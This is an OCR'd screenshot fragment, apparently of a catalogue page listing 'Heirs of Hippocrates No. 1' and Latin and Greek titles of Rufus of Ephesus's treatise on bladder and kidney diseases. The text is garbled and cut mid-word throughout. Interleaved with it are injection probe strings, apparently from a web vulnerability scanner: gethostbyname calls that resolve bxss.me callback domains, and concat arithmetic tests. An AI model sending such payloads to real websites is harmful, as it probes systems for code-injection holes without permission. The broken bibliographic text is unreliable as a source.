
67 Heirs of Hippocrates No. 1
re
]
SUS RUFUS (fl. 100)
Peri ton en kystei kai nephrois p
ai onomasias ton tou anthropou morion Soranou Peri me
rated]. Ruffi Ephesii De vesicae renumque morbis. De 
re
]
byname(lc('hitlc'.'bpawbumgb0f38.bxss.me.')).'A'.chr(67)
/01/1967 Heirs of Hippocrates No. 1
re
]
oncat(70-3).concat(22*4).concat(100).concat(77).conca
ethostbyname("hithr"+"bytgvxvk12e4f.bxss.me.")[3].t
re
]